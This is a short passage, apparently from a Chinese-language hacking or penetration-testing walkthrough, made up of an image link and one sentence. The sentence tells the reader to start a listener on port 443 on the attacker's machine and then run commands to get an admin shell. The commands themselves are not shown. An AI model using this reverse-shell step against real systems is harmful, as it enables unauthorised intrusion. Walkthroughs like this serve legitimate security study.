 在攻击者计算机上启动一个 443 端口的监听器,然后就可以执行以下命令来获取 admin shell: